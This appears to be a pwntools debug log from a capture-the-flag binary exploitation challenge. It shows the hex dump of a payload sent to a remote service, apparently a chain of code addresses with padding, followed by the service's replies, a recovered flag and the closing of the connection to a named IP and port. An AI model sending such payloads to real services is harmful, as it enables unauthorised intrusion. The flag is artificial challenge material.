 [DEBUG] Sent 0x90 bytes:
    00000000  96 0e 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000010  00 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
    00000020  e8 20 60 00  00 00 00 00  64 00 00 00  00 00 00 00  │· `·│····│d···│····│
    00000030  10 21 60 00  00 00 00 00  01 00 00 00  00 00 00 00  │·!`·│····│····│····│
    00000040  80 0e 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000080  47 0c 40 00  00 00 00 00  61 61 61 61  61 61 61 61  │G·@·│····│aaaa│aaaa│
    00000090
[DEBUG] Received 0xf bytes:
    00000000  63 68 65 63  6b 20 69 74  20 3a 20 96  0e 40 0a     │chec│k it│ : ·│·@·│
    0000000f
[DEBUG] Received 0x6a bytes:
    00000000  66 6c 61 67  7b 66 37 39  30 34 37 65  66 65 34 39  │flag│{f79│047e│fe49│
    00000010  64 31 30 61  38 30 30 31  63 35 37 39  31 63 33 34  │d10a│8001│c579│1c34│
    00000020  66 30 64 62  62 7d 0a 00  00 00 00 00  00 00 00 00  │f0db│b}··│····│····│
    00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000060  00 00 00 00  6e 61 6d 65  3a 0a                     │····│name│:·│
    0000006a
flag{f79047efe49d10a8001c5791c34f0dbb}
[*] Switching to interactive mode
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00ame:
$
[*] Interrupted
[*] Closed connection to 183.129.189.60 port 10032